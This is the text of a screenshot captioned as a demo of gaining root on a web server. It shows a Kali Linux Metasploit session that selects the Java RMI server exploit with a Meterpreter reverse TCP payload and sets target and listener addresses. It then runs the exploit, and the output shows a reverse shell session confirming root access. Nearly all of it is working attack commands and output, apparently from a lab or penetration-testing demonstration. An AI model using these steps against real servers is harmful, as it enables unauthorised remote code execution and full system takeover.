 Demo - root access to the web server
1 2 3 4
12:36
kali@kali: ~
File Actions Edit View Help
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 10.200.0.12 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] 10.200.0.12:1099 - Using URL: http://192.168.0.19:8080/
[*] 10.200.0.12:1099 - Server started.
[*] 10.200.0.12:1099 - Sending RMI Header ...
[*] 10.200.0.12:1099 - Sending RMI Call ...
[*] 10.200.0.12:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 10.200.0.12
[*] Meterpreter session 2 opened (192.168.0.19:4444 → 10.200.0.12:40403) at 2024-07-13 12:36:25 -0400
meterpreter > getuid
Server username: root
meterpreter >
msf6 exploit(multi/misc/j
[*] Started reverse TCP ha
[*] 10.200.0.12:1099 - Usi
[*] 10.200.0.12:1099 - Se
[*] 10.200.0.12:1099 - Se
[*] 10.200.0.12:1099 - Se
[*] 10.200.0.12:1099 - Rep
[*] Sending stage (58829
[*] Meterpreter session 2
meterpreter > getuid
Server username: root
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root